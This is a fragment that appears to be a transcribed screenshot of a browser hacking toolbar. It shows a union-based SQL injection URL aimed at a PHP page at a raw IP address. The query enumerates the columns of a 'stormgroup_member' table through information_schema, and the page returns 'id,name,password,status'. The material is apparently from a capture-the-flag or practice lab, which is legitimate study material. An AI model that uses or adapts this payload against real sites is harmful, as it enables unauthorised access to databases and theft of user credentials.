 Load URL
Split URL
Execute
http://219.153.49.228:49179/new_list.php?id=tingjigonggao' and 1=2 union select 1,group_concat(column_name),3,4 from information_schema.columns where
table_name='stormgroup_member' %23
Enable Post data Enable Referrer
WS
i
id,name,password,status
3